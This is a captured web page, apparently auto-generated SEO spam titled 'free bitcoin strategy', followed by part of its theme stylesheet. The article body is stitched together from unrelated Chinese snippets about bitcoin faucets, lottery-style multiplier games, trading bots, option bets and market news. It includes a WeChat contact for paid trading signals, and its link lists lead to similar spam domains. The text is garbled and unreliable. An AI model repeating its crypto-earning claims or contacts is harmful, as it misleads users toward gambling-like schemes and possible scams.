

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneytreenfxe.web.app/lasaqeqemydujuv/75-3.html
body_size: 5936
content:
<!DOCTYPE html>
<html>
	<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="theme-color" content="#141416" />
		<meta name="msapplication-navbutton-color" content="#141416" />
		<meta name="apple-mobile-web-app-status-bar-style" content="#141416" />
		<title>免费比特币策略 xqtnqds</title>
	<link rel='stylesheet' id='kicuf' href='https://moneytreenfxe.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mysu' href='https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='subyzo' href='https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/css/main.css?ver=1.0.0' type='text/css' media='all' />
<style id='ghost-lite-main-style-inline-css' type='text/css'>

		.text__accent,.fonyhen article .cibiqyb ul:not(.wp-block-gallery) li::before,.fonyhen .comments-area .comment-form p .required,.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label::after,.ghost__contact__form input[type="checkbox"] ~ label::after,
		.woocommerce-message::before,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_product_categories .dijexe.laga-cat > a,.woocommerce-info::before,.woocommerce #review_form #respond .required,.woocommerce #review_form #respond .comment-form-cookies-consent label::after
		{
			color: #ffc222;
		}
		.btn.ghost__flat,.cta.flat,.section__title.has__divider::after,.fonyhen article .cibiqyb blockquote.wp-block-quote cite::before,.single__social.social__email,.ghost__contact__form .custom__select.active::before,.ghost__contact__form .custom__select.active::after,.mode.sepodo:focus,.fonyhen article .xocig,
		.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.jodury-cart .cart-contents .cart__icon__wrapper .cart__counter,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover
		{
			background-color: #ffc222;
		}
		.btn.ghost__flat,.btn.ghost__glass,.wuzo button,.fonyhen article .cibiqyb blockquote.wp-block-quote,.fonyhen article .cibiqyb figure.wp-block-pullquote,.fonyhen .comments-area li.comment p,.ghost__contact__form .success,
		.woocommerce span.onsale
		{
			border-color: #ffc222;
		}
		body,input,textarea,button,select {
			font-family: 'montserrat', Arial, sans-serif;
		}
		h1,h2,h3,h4,h5,h6,.july,.biqy .qowose a,.fonyhen .prev_and_next_post__container .prev_next__text strong {
			font-family: 'montserrat', Arial, sans-serif;
		}
		@media only screen and (min-width: 1025px) {
			a:hover,section.white .btn.ghost__glass,.dyhuqop:hover .murup,.tab__headers li:hover:not(.active),
			.woocommerce .woocommerce-breadcrumb a:hover
			{
				color: #ffc222;
			}
			.fonyhen article .read__more:hover,.fonyhen .share__post__container.ghost__glass .single__social.social__email:hover,.form-submit input[type="submit"]:hover,.fonyhen .comments-area li.comment .comment-reply-link:hover,.card__item:hover::before,.widget_search input[type="submit"]:hover,.fonyhen.no__search__result button[type="submit"]:hover,.fonyhen .prev_and_next_post__container .prev_next__post__link:hover .murup,.fonyhen .prev_and_next_post__container .prev_next__post__link:hover .prev_next__text,.ghost__contact__form .custom__select .option_list li:hover
			{
				background-color: #ffc222;
			}
			.btn.ghost__white:hover,.widget_tag_cloud .tag-cloud-link:hover
			{
				border-color: #ffc222;
			}
			::-webkit-scrollbar-thumb {border-color: #ffc222;}
			::-moz-selection {background: #ffc222;}
			::selection {background: #ffc222;}
		}
		@media only screen and (max-width: 1024px) {
			.kofafaq.kofafaq-has-children.active > .mob_menu_arrow::before,.kofafaq.kofafaq-has-children.active > .mob_menu_arrow::after
			{
				background-color: #ffc222;
			}
		}
	
</style>
<link rel='stylesheet' id='bedyky' href='https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/css/fonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://moneytreenfxe.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.9" />
<script type='text/javascript' src='https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/js/supercustom.js'></script>
</head>
<body class="fafa hileju">
	<a class="sepodo mode" href="#bag">Skip to content</a>
	<div class="beme" style="background-image: url('https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/img/page-default-bg.jpg');">
			<div class="veqoryf" style="
				background-color: #000007;
				opacity: 0.7;
			"></div>
		</div>

				<div class="jilify bimute">

			<header class="lyxu">
				<div class="jezibi xexes">
					<div class="xinebe">
						<div class="biqy sirise">
							<div class="mamyfof xumawy jivyx">
								<span class="murup wugosit"></span>
								<span class="murup juxu"></span>
							</div>
							<div class="qowose">
																	<a href="https://moneytreenfxe.web.app/" rel="home">富达投资股票筛选器</a>
																								</div>
							<nav class="jodury"><ul id="doxiz" class="lagik sirise"><li id="guv" class="kofafaq wuhy fexa zevuxyt rymy"><a href="https://moneytreenfxe.web.app">Home</a></li>
							<li id="cyji" class="kofafaq wuhy fexa zevuxyt refo"><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/">Bonnlander68051</a></li><li id="kagak" class="kofafaq wuhy fexa zevuxyt refo"><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/">Bonnlander68051</a></li><li id="xatemo" class="kofafaq wuhy fexa zevuxyt refo"><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/">Bonnlander68051</a></li></ul></nav>
							<div class="koja">
								<button class="mamyfof dyhuqop">
									<span class="murup zoki"></span>
									<span class="murup juxu"></span>
								</button>
								<div class="wuzo">
									<div class="xinebe">
										<div class="memytog sirise">
											<form role="search" method="get" action="https://moneytreenfxe.web.app">
	<input type="hidden" value="post" name="post_type" />
	<input type="search" name="s" value="" placeholder="Search ..." />
</form>										</div>
									</div>
								</div>
							</div><!-- /.header__widgets__wrapper -->

						</div><!-- /.header__inner__wrapper -->
					</div>
				</div><!-- /.header__main -->
			</header>
<div class="lesefyb">
	<div class="xinebe">
		<div class="mycekoc sirise">
			<h1>免费比特币策略</h1>
			<div class="dobij" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="pexoqim" href="https://moneytreenfxe.web.app" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></span><span class="juwosu"><span class="murup xadiro"></span></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="pexoqim" href="https://moneytreenfxe.web.app/lasaqeqemydujuv/" itemprop="item"><span itemprop="name">Bonnlander68051</span></a><meta itemprop="position" content="2"></span><span class="juwosu"><span class="murup xadiro"></span></span><span class="tone">免费比特币策略</span></div>
	</div>
</div>

<div class="kibyri">
	<div class="xinebe">
		<div id="bag" class="pafeb nubykis sirise">
	<div class="fonyhen qevi">
    <article id="post-525" class="post-525 gigog hafyby niga dimyh lykifa">
	<div class="xocig">
		<div class="muluwon"><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/" rel="category tag">Bonnlander68051</a></div>
				<div class="wajomi">21.10.2020</div>
	</div>
	<div id="bag" class="cibiqyb">
<p>免费比特币：FreeBitco自动挂机领比特币_未分类_andehui的部落格 free btc - 每小时领免费比特币拉霸轮盘. 我目前的轮盘，根据目前的资料 框框的数量会因为时间而慢慢减少，所以我们需一直 玩muliply btc或是lottery都能让框框的数量%数增加 muliply btc能增加4倍， lottery最高增加20倍 建议有事没事多玩muliply btc或是买个10张20张彩票来能增加基础倍数 西岸社区 - icctoro.com 比特币每日送. 免费注册，领取比特币. 每日登陆，天天收币. 策略跟随，简单投资. 西岸社区，全球最大数字资产社交、策略投资交流平台 记录一个超短线自动交易策略 - BTC/比特币 - ChainNode 链节点 短线王赢 船员 2016-09-18 20:34:55 发布在 btc/比特币 38532 167 这个策略刚刚运行4.5小时，资金1330,加了3.66倍杠杆，总资金6100多。</p>
<h2>free btc - 每小时领免费比特币拉霸轮盘. 我目前的轮盘，根据目前的资料 框框的数量会因为时间而慢慢减少，所以我们需一直 玩muliply btc或是lottery都能让框框的数量%数增加 muliply btc能增加4倍， lottery最高增加20倍 建议有事没事多玩muliply btc或是买个10张20张彩票来能增加基础倍数</h2>
<p>由于2018年比特币价格走势和A股市场的走势相关性很高，因此笔者就想基于此构建一个统计套利策略看下效果。自然的，数据是最基本的。可是找来找去，只发现Tushare免费提供了数字货币的相关数据，但是却没有提供笔者想要的数据，最后无奈之下，想到了爬虫，于是就想着毕竟之前也看过一些 高盛唱空比特币 小摩“不服”：比特币内在价值为11593美元_新浪财 … 北京时间5月29日消息，在2017年末和2018年初，高盛（GoldmanSachs）曾是比特币最狂热的拥趸之一，甚至还聘请了一名加密货币交易员。随后，加密货币 【比特币王牌矿工无敌版小游戏】免费在线玩 - 17yy经典小游戏</p>
<h3>比特币王牌矿工无敌版：商店全部免费。一款超好玩的挂机放置类小游戏。游戏中玩法很简单，通过疯狂点击总统获得初始资金，然后在升级各种赚取技能，还等什么，快来和总统一起来成为比特币王牌矿工吧！比特币王牌矿工无敌版是策略小游戏，更多策略小游戏尽在17yy经典小游戏。</h3>
<p>比特币策略达人app是一款非常专业的比特币交流平台，大家可以线上实时的了解更多的界内行情，不管是国内还是国外资讯行情都可以让大家一览无余，帮助更多的用户可以线上得到有利数据，还可以和其他的用户线上一起交流更多的关于比特币的知识！ 新知比特币交易软件-新知比特币量化交易机器人下载 v1.3免费版- … 新知比特币量化交易机器人,新知比特币量化交易机器人，封装了okcoin和火币网的API，用户只需编写少量的逻辑代码，即可实现自己的比特币和莱特比自动交易策略，稳定高效,您可以免费下载。 比特币如何套利？_区块链_S_o_l_o_n的博客-CSDN博客</p>
<h3>汇智网是一个学习最前沿编程技术的平台，提供了mongodb，node.js，javascript，jquery等相关的课程。互动式的学习和实时在线的练习，能让你迅速进入状态，快速完成课程学习。</h3>
<p>我们比特币软件开发知道国内交易股票的市场只有沪深两家，属于中心化的交易所，它们不向具有编程技能的人免费提供api接口，对这些人来说有些无从使力，受券商束缚，很难受。 5月12日，经历了今年以来的暴涨急跌后，比特币迎来奖励减半机制再度生效，但其价格并未出现前几次减半机制生效后的上扬，仍总体承压于10000美元下方。分析人士指出，疫情下金融市场变化加剧了加密货币震荡不确定性。不过随着各国大规模推出财政与货币宽松措施，可能推升通胀，比特币作为  ‎比特币期货平台-让您在数字货币期货和区块链技术的知识海洋以及极速的行情加之仿真的模拟交易中自由遨游! 首页：做了所有模块的入口集合，集合了新闻、热门合约、高手榜、热门策略等重要模块等缩略展示 快速的期货行情：所有行情用的都是期货公司的仿真行情，速度极快,app 本身基于 </p>
<h2>GitHub - wequant-org/liveStrategyEngine: WeQuant微宽网-比特币 …</h2>
<p>精准喊单 微信号: Dyyt_0268 【新朋友】点击关注，即可免费订阅! 【老朋友】 右上角按钮把内容分享给朋友! 喜欢做短线的朋友请关注微信号：Dyyt_0268 私募咨询合作微信：Dyyt_0268 备注：订阅号 BTC价格分析：比特币价格下跌超过8%，兑美元跌至7500美元以下。该价格目前正在回调，此前曾跌至73 大家都在转移币?网络拥堵了. 免费的交易所我提供几个.哪家的费率最低？非著名竞争币平台：云币收取交易手续费了，三大会跟进吗？各大交易平台的人民币提现费率及时间时代财富怎么了？比特时代的理财BitYes加速开拓国际市场 联合OKPAY充提全免费对比交易费用，国内才是比特币交易的乐土BitYes  如何使用比特币期权策略来押注比特币的价格波动-例如，如果你认为到2019年9月27日，比特币的价格将超过12500美元，你可以在Deribit上购买一个比特币认购期权。正如你在下面截图中所看到的那样，在撰写本文时，执行价格为12500美元的比特币买入期权的价格为0.0015比特币（合15.35美元）。 比特币监管"内紧外松" 多处"矿场"已停机. 宋笛 2018-01-13 06:54 基于比特币的"微支付"是否是盗版的天敌？如何从加密货币里获得被动收益外媒：比特币如何在在线内容中发挥商业作用？网络出版商：比特币货币化对策nChain区块链专利只对BCH免费使用如何赚取BCH？十种方法建议收藏如何赚取BCH？十种方法建议收藏如何赚取BCH？ 我们比特币软件开发知道国内交易股票的市场只有沪深两家，属于中心化的交易所，它们不向具有编程技能的人免费提供api接口，对这些人来说有些无从使力，受券商束缚，很难受。</p>
<ul><li><a href="https://investfundgmvl.web.app/zavilexijydohu/rsi34.html">RSI股票价格差异</a></li><li><a href="https://reinvestalms.web.app/vulirit/td82.html">TD免费佣金交易</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/35-1.html">斯洛文尼亚比特币城</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/44-4.html">波多黎各目前的失业率是多少</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/47.html">小麦价格走势图彭博</a></li><li><a href="https://gosdetingsi.cocolog-nifty.com/blog/2020/10/post-391a3b.html">eqqytiy</a></li><li><a href="https://daimerslela.cocolog-nifty.com/blog/2020/10/post-1265ae.html">eqqytiy</a></li><li><a href="https://teiraffootbzuc.cocolog-nifty.com/blog/2020/10/post-92b092.html">eqqytiy</a></li><li><a href="https://becithera.cocolog-nifty.com/blog/2020/10/post-561187.html">eqqytiy</a></li><li><a href="https://newspingdowntem.cocolog-nifty.com/blog/2020/10/post-7b73e2.html">eqqytiy</a></li></ul>
	</div>
	</article>
					
					<nav class="hogoxav sirise pusap" role="navigation"><div class="tixemi"><span aria-current="page" class="sucyli laga">1</span>
<a class="sucyli" href="https://moneytreenfxe.web.app/lasaqeqemydujuv/37-14.html">2</a>
<a class="morob sucyli" href="https://moneytreenfxe.web.app/lasaqeqemydujuv/hifx61.html">Next</a></div></nav> 
				</div><!-- /.article__container.list -->

			
			<aside class="sazy">

	<div class="cusecud jivyx">
		<span class="murup jitywy"></span>
		<span class="tuhosa">Open</span>
		<span class="peqow">Close</span>
	</div>

	<div class="sufokib">
		<div id="foka" class="telimux lary"><p class="july">Categories</p>		<ul>
				<li class="dijexe padec"><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/">Bonnlander68051</a>
</li>
		</ul>
			</div>		<div id="raky" class="telimux vuwec">		<p class="july">Popular Posts</p>		<ul>
											<li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/99-12.html">最好的交易信号应用</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/43-14.html">什么是现金结算的限制性股票单位</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/26-19.html">价格营销计划示例</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/uso-calculadorafx-82ms99.html">Uso calculadora卡西欧fx-82ms</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/39-35.html">信息技术兵</a>
									</li>
					</ul>
		</div>	</div>

</aside>
		</div><!-- /.main__content__container -->
	</div>
</div>

			<footer id="qaw" class="dysibi">

				
									<div class="xinebe">
						<div class="gezynez sirise">

							
								<div class="haqyno">
											<div id="raq" class="telimux vuwec mupe">		<p class="july">New Brokers</p>		<ul>
											<li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/37-29.html">比特币市荷兰</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/iq73.html">印度的iq期权外汇交易</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/37-32.html">肯尼亚时间的外汇交易时段</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/202096-1.html">2020年最佳加密货币挖矿硬件</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/61-38.html">加密货币挖矿百科</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="haqyno">
											<div id="jenu" class="telimux vuwec pomixo">		<p class="july">Top Brokers</p>		<ul>
											<li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/34-41.html">如何在印度进行比特币交易</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/17-15.html">投资印度的十大便士股票</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/69-22.html">货币市场短期交易费</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/80-42.html">立即购买的十大廉价股票</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/mnk69.html">Mnk股价历史记录</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="haqyno">
											<div id="zoriso" class="telimux vuwec gysi">		<p class="july">Top Traders</p>		<ul>
											<li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/95-25.html">马来西亚十大经纪商</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/32-43.html">墨西哥多雷普雷西奥德尔霍伊省阿兹特克银行</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/ajisa47.html">Aj贝尔您投资股票和股票isa</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/netflix92-1.html">Netflix今天的股票新闻</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/trx11.html">我如何购买trx硬币</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="haqyno">
											<div id="zebymo" class="telimux vuwec juvyq">		<p class="july">Recent Reviews</p>		<ul>
											<li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/coinbase34.html">Coinbase提取比特币</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/95-14.html">一分钱证券交易所</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/ico34-1.html">神经链ico评论</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/2-4.html">股票和贸易设计公司西班牙要塞</a>
									</li><li>
					<a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/31-36.html">日本贸易经济学日历</a>
									</li>
					</ul>
		</div>								</div>

							
						</div><!-- /.widget__container -->
					</div><!-- /.container -->
									
				<div class="xamuh wepobed">
					<div class="xinebe">
						<div class="geko sirise">
							<div class="qifit">
								富达投资股票筛选器	</div><div class="lahir">Proudly powered by WordPress.</div>
													</div>
					</div>
				</div>

			</footer>

		</div><!-- /.main__wrapper -->

		<script type='text/javascript' src='https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://moneytreenfxe.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/css/main.css?ver=1.0.0
body_size: 7650
content:
body {
	color: #fff;
	font-size: 14px;
	background-color: #141416;
	min-width: 360px;
}

cite, em {
	font-style: italic;
}

small {
	font-size: 70%;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
}

.lesefyb h1,
h1,h2,h3,h4,h5,h6,strong,b,
.fonyhen .comments-area .comments-title span,
.fonyhen article .read__more,
.july,
.tab__headers li {
	font-weight: 600;
}

.lesefyb h1,
section h1,section h2,.section__title {
	text-transform: uppercase;
}
section.elementor-element {
	margin-top: -2px;
}

em {
	font-style: italic;
}

img, video {
	max-width: 100%;
}

a {
	color: #fff;
	text-decoration: none;
	-webkit-transition: color 0.14s ease-in-out;
	-o-transition: color 0.14s ease-in-out;
	transition: color 0.14s ease-in-out;
}

p {
	line-height: 1.75;
}

ul li {
	list-style-type: none;
}

textarea,
input {
	background-color: transparent;
	border: none;
	color: #fff;
}
input[type="search"] {
	width: 100%;
}
textarea::placeholder, input::placeholder {
	color: rgba(210, 210, 210, 0.7);
}
textarea:-ms-input-placeholder, input:-ms-input-placeholder {
	color: rgba(210, 210, 210, 0.7);
}
textarea::-ms-input-placeholder, input::-ms-input-placeholder {
	color: rgba(210, 210, 210, 0.7);
}

button:focus,
textarea:focus,
input:focus,
select:focus {
	outline: none;
}

hr {
	border: 0 solid rgba(255, 255, 255, 0.14);
	border-top-width: 1px;
}

.sirise {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-align-items: center;
	align-items: center;
}

.row {
	margin: 0 -7.5px;
	-ms-align-items: stretch;
	align-items: stretch;
}
.row.align__top {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.row.align__middle {
	-ms-align-items: center;
	align-items: center;
}
.row.align__bottom {
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.row .col {
	margin-bottom: 15px;
	padding: 0 7.5px;
}

.row.no_gaps {
	margin: 0;
}
.row.no_gaps .col {
	margin: 0;
	padding: 0;
}

.aligncenter {text-align: center;}
.alignright {text-align: right;}
.alignleft {text-align: left;}
.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor {color: #fff;}

.beme {
	width: 100%;
	height: 100vh;
	position: fixed;
	z-index: -7;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
}
.veqoryf {
	width: 100%;
	height: 100%;
}

.xinebe {
	max-width: 1170px;
	margin: 0 auto;
	padding: 0 15px;
}

.google__map__container {
	color: #141416;
}

.mode:not(.sepodo) {
	display: none;
}
.mode.sepodo {border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.mode.sepodo:focus {
	color: #fff;
	clip: auto !important;
	clip-path: none;
	display: block;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	height: auto;
	line-height: normal;
	padding: 7px 21px;
	right: 5px;
	top: 5px;
	width: auto;
	z-index: 100000;
	outline: none;
}
#bag[tabindex="-1"]:focus {
	outline: 0;
}

.jilify {
	position: relative;
	padding-top: 81px;
}
.jilify.has__top__bar {
	padding-top: 115px;
}

.btn {
	display: inline-block;
	border-style: solid;
	border-width: 1px;
	white-space: nowrap;
	line-height: 1.25;
}
.btn:focus,
.btn:active {
	color: unset;
}
.btn.ghost__white {
	border-color: #fff;
	background-color: #fff;
	color: #141416;
}
.btn.ghost__glass {
	color: #fff;
	background-color: rgba(255,255,255,0.14);
}
section.white .btn.ghost__white {
	border-color: rgba(0, 0, 0, 0.1);
}
section.flat .btn.ghost__flat {
	border-color: rgba(255, 255, 255, 0.26);
}

.lyxu {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
.header__top__bar,.jezibi {
	justify-content: space-between;
}
.header__top__bar {
	font-size: 14px;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.14);
}
.top__bar__container {
	justify-content: space-between;
}
.header__top__bar__left,.header__top__bar__right {
	min-height: 34px;
	padding: 7px 0;
}
.top__bar__contact {
	margin-right: 26px;
}
.top__bar__contact:last-child {
	margin-right: 0;
}
.top__bar__contact .vissage-envelope {margin-right: 7px;}
.top__bar__contact .vissage-location {margin-right: 4px;}
.top__bar__contact .vissage-phone {margin-right: 4px;}

.social__icons__container {
	margin-right: -7px;
}
.social__icons__container a {
	margin-right: 7px;
	padding: 4px 7px;
}
.social__icons__container a:last-child {
	margin-right: 0;
}

.jezibi {
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.14);
	-webkit-transition: all 0.56s ease;
	-o-transition: all 0.56s ease;
	transition: all 0.56s ease;
}
.jezibi.sticky {
	background-color: rgba(0, 0, 0, 0.91);
	border-bottom-color: transparent;
}
.has__top__bar .jezibi.xexes.sticky,
.bimute .jezibi.xexes {
	position: fixed;
	top: 0;
	z-index: 7;
}
.admin-bar .has__top__bar .jezibi.xexes.sticky,
.admin-bar .bimute .jezibi.xexes {
	top: 30px;
}

.biqy {
	height: 80px;
	justify-content: space-between;
}
.biqy .custom-logo-link img {
  max-width: 146px;
  height: auto;
  max-height: 80px;
  display: block;
}
.biqy .qowose a {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 26px;
	line-height: 1;
}
.biqy .qowose .site__description {
	font-size: 12px;
}
.biqy .murup {
	font-size: 20px;
}

.dyhuqop {
	position: relative;
	width: 40px;
	height: 40px;
	margin-right: -10px;
	z-index: 0;
	background-color: transparent;
	border: none;
	color: #fff;
}
.dyhuqop.active {
	z-index: 7;
}
.dyhuqop .murup {
	position: absolute;
	top: 10px;
	left: 10px;
	-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
	-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
	transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
}
.dyhuqop.active .murup {
	-webkit-transform: rotateZ(180deg);
	-ms-transform: rotateZ(180deg);
	-o-transform: rotateZ(180deg);
	transform: rotateZ(180deg);
}
.dyhuqop .juxu { opacity: 0; }
.dyhuqop .zoki { opacity: 1; }
.dyhuqop.active .juxu { opacity: 1; }
.dyhuqop.active .zoki { opacity: 0; }
.wuzo {
	opacity: 0;
	visibility: hidden;
	position: fixed;
	width: 100vw;
	height: 100vh;
	top: 0;
	left: 0;
	z-index: 6;
	background-color: rgba(0,0,0,0.91);
	-webkit-transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	-o-transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
}
.wuzo.active {
	visibility: visible;
	opacity: 1;
}
.memytog {
  height: 100vh;
  width: 100%;
}
.wuzo form {
	width: 100%;
}
.wuzo form::after {
	content: '';
	display: block;
	clear: both;
}
.wuzo input, .wuzo button {
	float: left;
}
.wuzo input {
	border: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.56);
	-webkit-transition: border 0.26s ease-out;
	-o-transition: border 0.26s ease-out;
	transition: border 0.26s ease-out;
}
.wuzo input:focus {
	outline: none;
	border-color: #fff;
}
.wuzo button {
	background-color: transparent;
	color: #fff;
	font-size: 26px;
	line-height: 1;
	border: 1px solid rgba(255,255,255,0.56);
	background-color: rgba(255,255,255,0.07);
}

.hero__content {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	justify-content: center;
}
.hero__content.left {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.hero__content.center {
	-ms-align-items: center;
	align-items: center;
}
.hero__content.right {
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.hero__content.center h1,
.hero__content.center .hero__description,
.hero__content.center .hero__cta {
	text-align: center;
}
.hero__content.right h1,
.hero__content.right .hero__description,
.hero__content.right .hero__cta {
	text-align: right;
}

.cta.glass {
	background-color: rgba(255,255,255,0.1);
}
.cta.white {
	background-color: rgba(255,255,255,0.88);
	color: #141416;
}
